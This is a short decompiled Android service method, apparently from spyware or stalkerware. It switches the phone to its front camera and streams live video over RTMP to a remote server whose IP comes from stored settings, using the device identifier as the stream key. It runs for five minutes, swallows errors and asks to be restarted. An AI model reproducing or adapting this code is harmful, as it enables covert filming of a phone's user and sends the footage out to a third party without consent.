 @Override  // android.app.Service
public int onStartCommand(Intent intent0, int v, int v1) {
    try {
        RtspCamera2 be0 = VideoService.camera2base;
        if(be0 != null) {
            if(be0.getFacing() == Facing.BACK) {
                VideoService.camera2base.switchCamera();
            }

            VideoService.camera2base.startStream("rtmp://" + Spf.getString("KEY_SERVER_IP1") + ":1935/live/" + Spf.getString("KEY_IMI"));
        }

        new Handler().postDelayed(this.stopRunnable, 300000L);
    }
    catch(Exception exception0) {
        AppStart.d = 0;
        Logger.b("VideoService", "onStart Exception:" + exception0.getMessage());
    }

    return 1;
}